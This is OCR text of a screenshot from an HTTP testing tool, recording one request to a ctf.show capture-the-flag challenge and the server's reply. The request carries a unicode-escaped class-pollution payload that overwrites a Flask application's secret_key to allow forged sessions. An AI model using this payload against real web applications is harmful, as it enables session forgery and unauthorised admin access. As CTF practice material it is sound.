 1
配置
规则
序列
发送请求
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:7890
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 GET / HTTP/1.1
2 Host ? : ae69fbb2-7de1-405b-a2d5-20a5f681192a.challenge.ctf.show
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
136.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ae69fbb2-7de1-405b-a2d5-20a5f681192a.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: cf_clearance=ZgFUsTaAPdz3sLE9DRlLVxwAmA6i0xzOUYuOaeaBdik-1744264667-1.2.1.
1-ZwRFCMCmq2sD5830dqMIwTafuguW.6M357VwDbT6gb67lzuql.
c_BvbndcDZvNXwoYiTq1wFJU9NGCZ0OV8HLarxCz574X4JWT2PHV1hiIlZp68qDOJ9_eaIY0nNW_thBOvYytSAjt4kF63z3eFL6j
0hW7E4.6OppG1qNP4M7jmdtTgLErQqJDG1LzIwwJCZ18zeNPHniP2r1eVCJvfiRfp.
f6MWkirjMIb5jxMiVUkUhvYWVfyBBjEMhCnQ2qRimg54kfNzU22BTr6VObaOWz5lXVnJen8rMEyLW15QJTJ5c8TMfcIip98Q3Twm
INkd59t4C8D19WlIbGUDPVIaNJ5XMuIPsy2.P9oJ.wP0ElU;
session=eyJwYXNzd29yZCI6bnVsbCwidXNlcm5hbWUiOm51bGx9.aCRkqg.1OjRnbfz6uChE2MoeaaWvZuoIes
19
20 {"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f __init__":
{"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f __globals__":
{"\u0061\u0070\u0070 app":
{"\u0073\u0065\u0063\u0072\u0065\u0074\u005f\u006b\u0065\u0079 secret_key":"123"}}}}
https
46bytes / 55ms
美化
渲染
编码
请输入定位响应
详情
远端地址:127.0.0.1:7890; 响应时
间:55ms; 总耗时:161ms; URL:http
s://ae69fbb2-7de1-405b-a2d...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 May 2025 09:40:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: session=eyJwYXNzd29yZCI6bnVsbCwidXNlcm5hbWUiOm51bGx9.aCRlEg.
Ne3d2sbLBsQFYjqLdnGJJz-BAK4; HttpOnly; Path=/
7 Vary: Cookie
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
11 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,
Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13 Content-Length: 47
14
15 MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED
16